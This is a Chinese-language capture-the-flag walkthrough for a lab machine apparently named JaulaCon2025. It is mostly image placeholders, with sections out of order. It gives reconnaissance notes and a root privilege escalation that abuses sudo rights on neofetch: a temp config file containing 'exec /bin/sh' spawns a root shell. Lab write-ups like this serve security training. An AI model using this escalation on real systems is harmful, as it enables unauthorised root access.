

2.Flag de Root(Root权限下的 Flag)

步骤一:提权

查询sudo权限:

sudo -l





TF=$(mktemp)

echo 'exec /bin/sh' >$TF

sudo neofetch --config $TF

TF=$(mktemp):创建一个临时文件,$TF保存该临时文件的路径(通常在/tmp下)。echo 'exec /bin/sh' > $TF:把文本exec /bin/sh写入这个临时文件。这个文件现在就是一个包含 shell 命令的脚本/配置文件。sudo neofetch --config $TF:以 root(sudo)身份运行neofetch,并通过--config指定上面那个临时文件作为配置文件。











JaulaCon2025













靶机IP:



192.168.199.129

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集















访问网站:

可以推测存在用户Jaulacon2025

扫描端口开放情况:







扫描其目录:







